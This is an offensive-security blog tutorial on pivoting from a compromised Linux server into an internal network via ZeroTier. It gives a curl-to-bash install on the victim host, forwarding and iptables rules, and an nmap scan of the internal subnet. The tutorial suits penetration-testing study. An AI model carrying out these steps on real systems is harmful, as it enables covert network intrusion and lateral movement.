Apostroph: Pivoting on Linux with ZeroTier
Pivoting is a specific phenomenon in which an attacker expands his presence in the network. In my article, I will demonstrate a method of moving around the network using ZeroTier.

Pivoting is a specific phenomenon in which an attacker expands his presence in the network. In my article, I will demonstrate a method of moving around the network using ZeroTier.
Caster - Apostroph
Genre: Offensive
Label: exploit.org
Release Date: 3 April 2024Intro
Pivoting is one of the post-exploitation phases in which an attacker expands his presence in the network, bypassing defense mechanisms, segmentation, NAT, and other complexities.
Pivoting is in a sense extreme network administration, the attacker does everything to escalate his presence in the infrastructure and penetrate the rest of the network. In this article, I will use a scenario where the attacker was able to compromise an external server, with further penetration into the infrastructure using ZeroTier. This article will cover the general concept of using ZT, from which further pivoting, lateral movement, etc. can be conducted.
In this article, I try to keep a balance of theory and practice. I will only talk about the essentials, emphasizing the practical part, so as not to clutter your head with unnecessary nonsense.
Disclaimer
The article is of an introductory nature and is intended for security professionals conducting testing under contract. The author and editorial staff are not liable for any harm caused by the use of the information presented. The distribution of malware, disruption of systems, and violation of correspondence secrecy will be prosecuted.
ZeroTier
Provides a solution for creating virtual networks on top of the Internet. It's good because it's cross-platform. It supports both Linux and Windows. But in my article, it is Linux that will be the compromised host.
The basic concept would be to create a logical network that includes the attacker and the compromised host. The attacker will then be able to access the segments behind the victim through the compromised host.

Limitations
- Root required. Since you will need to install ZeroTier, as well as work with routing settings, NAT.
- If this method is used within the infrastructure, the compromised host must have Internet access, as the ZeroTier logical network will be on the Internet.
Mechanics
This method is actually very simple. Installing ZeroTier, connecting to the virtual ZT network and configuring routing is a very easy process in this case. I made up the scenario of a compromised Linux host on the Internet to show this method from a practical point of view. ZeroTier also makes it easier to pivot if pentesting the network is handled by a team. A member of the pentesting team only needs to connect to the ZeroTier network. Once again, the ZT virtual network will be the gateway to penetrate the infrastructure through a compromised host.
During the pivoting process, the compromised host will actually turn into a router so that it routes traffic from the attacker towards internal network segments.
Here's my idea on paper, my made-up scenario. Compromise an external host and get inside the network. Segments that are possibly even behind NAT. In a way, we use the concept of LOTL (Living off the Land), we use legitimate solutions without using malwares for pivoting.
I think that's enough theory to get down to the practical part.
ZeroTier Network Creation
To create a ZT virtual network, you need to register an account. The registration process is very easy and free, I will not demonstrate it.
You need a Networks page to create virtual infrastructures

When you create a network in ZT, it automatically has an ID and a name. By the way, it is with the ID that you will connect to this network from your side and from the compromised host.
ID: e3918db4837bffe1
Name: cranky_berners_lee
Settings
Due to the fact that private mode is set here, you will need to manually authenticate the client after connecting it to the ZT network. This is actually done with a single mouse click under the Auth parameter.


Addressing is required for the ZT virtual network to work. Addressing is automatically assigned when the network itself is created. Based on your needs, you can choose the addressing yourself, subnet ID and mask. In my case I will be satisfied with the default addressing as 192.168.194.0/24
The side of the compromised machine
ZT should be installed on the compromised machine, but I would like to remind you that this requires root privileges. On Linux, it can be installed in a variety of ways, e.g.
compromised:~# curl -s https://install.zerotier.com/ | bashThe ZT will then be available for operation
:~# zerotier-cli help
ZeroTier One version 1.12.2 build 0 (platform 1 arch 2)
Copyright (c) 2020 ZeroTier, Inc.
Licensed under the ZeroTier BSL 1.1 (see LICENSE.txt)
Usage: zerotier-cli [-switches] <command/path> [<args>]
Available switches:
-h - Display this help
-v - Show version
-j - Display full raw JSON output
-D<path> - ZeroTier home path for parameter auto-detect
-p<port> - HTTP port (default: auto)
-T<token> - Authentication token (default: auto)
Available commands:
info - Display status info
listpeers - List all peers
peers - List all peers (prettier)
listnetworks - List all networks
join <network ID> - Join a network
leave <network ID> - Leave a network
set <network ID> <setting> - Set a network setting
get <network ID> <setting> - Get a network setting
listmoons - List moons (federated root sets)
orbit <world ID> <seed> - Join a moon via any member root
deorbit <world ID> - Leave a moon
dump - Debug settings dump for support
Available settings:
Settings to use with [get/set] may include property names from
the JSON output of "zerotier-cli -j listnetworks". Additionally,
(ip, ip4, ip6, ip6plane, and ip6prefix can be used). For instance:
zerotier-cli get <network ID> ip6plane will return the 6PLANE address
assigned to this node.Since we created a virtual ZT network earlier, we need to connect this compromised host to it.
The join parameter and the ZT network ID are used for the connection
compromised:~# zerotier-cli join e3918db4837bffe1
200 join OKAfter that, in the ZT network control panel you need to authenticate this host, just click on the check mark

The compromised host will then have an address from the previously announced 192.168.194.0/24 address range on its virtual ZT interface.
5: ztk4jpms3c: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 2800 qdisc fq_codel state UNKNOWN group default qlen 1000
link/ether e2:5d:4e:36:f0:c1 brd ff:ff:ff:ff:ff:ff
inet 192.168.194.52/24 brd 192.168.194.255 scope global ztk4jpms3c
valid_lft forever preferred_lft forever
inet6 fe80::e05d:4eff:fe36:f0c1/64 scope link
valid_lft forever preferred_lft foreverRouting
In order to pass to further segments that are behind the compromised host, routing settings must be made. And not only allow forwarding, but also create a couple of rules using iptables that will allow traffic to pass between the LAN interface and the ZT interface. In the scenario, the compromised server has a second interface looking into the internal infrastructure.
3: ens36: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:4f:ec:fd brd ff:ff:ff:ff:ff:ff
altname enp2s4
inet 10.10.140.128/24 brd 10.10.140.255 scope global dynamic ens36
valid_lft 1663sec preferred_lft 1663sec5: ztk4jpms3c: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 2800 qdisc fq_codel state UNKNOWN group default qlen 1000
link/ether e2:5d:4e:36:f0:c1 brd ff:ff:ff:ff:ff:ff
inet 192.168.194.52/24 brd 192.168.194.255 scope global ztk4jpms3c
valid_lft forever preferred_lft forever
inet6 fe80::e05d:4eff:fe36:f0c1/64 scope link
valid_lft forever preferred_lft foreverEnable forwarding:
compromised:~# sysctl -w net.ipv4.ip_forward=1However, forwarding with this setting will not work after the machine is rebooted. So if you need to, you can uncomment the line net.ipv4.ip_forward=1 (/etc/sysctl.conf) and to apply this setting:
compromised:~# sysctl -pAnd then rules for masquerading in the POSTROUTING chain and allowing traffic to pass between the physical interface and the ZT interface:
This is the end of the routing configuration, but we could notice the 10.10.140.0/24 network on this interface:
compromised:~# iptables -A FORWARD -i ens36 -o ztk4jpms3c -m state --state RELATED,ESTABLISHED -j ACCEPT
compromised:~# iptables -A FORWARD -i ztk4jpms3c -o ens36 -j ACCEPT
3: ens36: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:4f:ec:fd brd ff:ff:ff:ff:ff:ff
altname enp2s4
inet 10.10.140.128/24 brd 10.10.140.255 scope global dynamic ens36
valid_lft 1663sec preferred_lft 1663secIn the ZT control panel it is necessary to configure the route so that the traffic 10.10.140.0/24 goes through the address of the ZT interface on the compromised host, we have this address 192.168.194.52
This is done very easily, just add the destination network address and gateway

This completes the configuration of the host and ZT. Now we need to start configuring the attacker's system
Attacker Side
Let's install ZT:
caster@kali:~$ curl -s https://install.zerotier.com/ | sudo bashcaster@kali:~$ sudo zerotier-cli help
ZeroTier One version 1.12.2 build 0 (platform 1 arch 2)
Copyright (c) 2020 ZeroTier, Inc.
Licensed under the ZeroTier BSL 1.1 (see LICENSE.txt)
Usage: zerotier-cli [-switches] <command/path> [<args>]
Available switches:
-h - Display this help
-v - Show version
-j - Display full raw JSON output
-D<path> - ZeroTier home path for parameter auto-detect
-p<port> - HTTP port (default: auto)
-T<token> - Authentication token (default: auto)
Available commands:
info - Display status info
listpeers - List all peers
peers - List all peers (prettier)
listnetworks - List all networks
join <network ID> - Join a network
leave <network ID> - Leave a network
set <network ID> <setting> - Set a network setting
get <network ID> <setting> - Get a network setting
listmoons - List moons (federated root sets)
orbit <world ID> <seed> - Join a moon via any member root
deorbit <world ID> - Leave a moon
dump - Debug settings dump for support
Available settings:
Settings to use with [get/set] may include property names from
the JSON output of "zerotier-cli -j listnetworks". Additionally,
(ip, ip4, ip6, ip6plane, and ip6prefix can be used). For instance:
zerotier-cli get <network ID> ip6plane will return the 6PLANE address
assigned to this node.Then connecting to the ZT network:
caster@kali:~$ sudo zerotier-cli join e3918db4837bffe1
200 join OK
caster@kali:~$ sudo zerotier-cli info
200 info 08e5d049f5 1.12.2 ONLINENext, we need to authenticate our attacking host. It will get the address 192.168.194.171

Since we had previously configured routing through the compromised host, based on the victim's ZT interface - we automatically added a route to the 10.10.140.0/24 network.
11: ztk4jpms3c: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 2800 qdisc fq_codel state UNKNOWN group default qlen 1000
link/ether e2:f7:9e:53:fd:78 brd ff:ff:ff:ff:ff:ff
inet 192.168.194.171/24 brd 192.168.194.255 scope global ztk4jpms3c
valid_lft forever preferred_lft forever
inet6 fe80::e0f7:9eff:fe53:fd78/64 scope link
valid_lft forever preferred_lft forever10.10.140.0 192.168.194.52 255.255.255.0 UG 5000 0 0 ztk4jpms3cThis completes the configuration on the sides of the attacking and compromised hosts. The attacker can begin the process of further information gathering, searching for new subnets (segments)
To demonstrate the practice, I will run a classic scan with nmap
caster@kali:~$ sudo nmap -Pn -n 10.10.140.0/24 -oA init-enumScanning subnet with nmap
caster@kali:~$ grep open init-enum.gnmap
Host: 10.10.140.1 () Ports: 22/open/tcp//ssh///, 902/open/tcp//iss-realsecure/// Ignored State: closed (998)
Host: 10.10.140.128 () Ports: 22/open/tcp//ssh///, 179/open/tcp//bgp/// Ignored State: closed (998)
Host: 10.10.140.129 () Ports: 21/open/tcp//ftp///, 22/open/tcp//ssh///, 23/open/tcp//telnet///, 80/open/tcp//http///, 2000/open/tcp//cisco-sccp///, 8291/open/tcp//unknown/// Ignored State: closed (994)
Host: 10.10.140.130 () Ports: 135/open/tcp//msrpc///, 139/open/tcp//netbios-ssn///, 445/open/tcp//microsoft-ds/// Ignored State: filtered (997)Results
During this pivoting, the attacker can expand its presence in the network, find new segments, and gain a foothold within the infrastructure. In this article, I have described a general concept that a pentester can use to further his actions. From discovering the remaining subnets to attempting to exploit vulnerabilities on the discovered hosts.
Outro
In this article, I described a method of pivoting on Linux using ZeroTier. ZT is a very easy and elegant way to extend your presence in the infrastructure. It should be noted that all network communication takes place at the L3 layer, I did not touch on the topic of breeches for L2 tunnels.
In this article I have demonstrated the general concept of using ZT by pivoting, which will be enough to study ZT itself and develop further vectors of post-exploitation. Agreed, the ZT setup and deployment process is very simple, I wouldn't call this article heavy on complexity.
Stay updated and engage with us on security discussions by joining our Telegram channel: @exploitorg
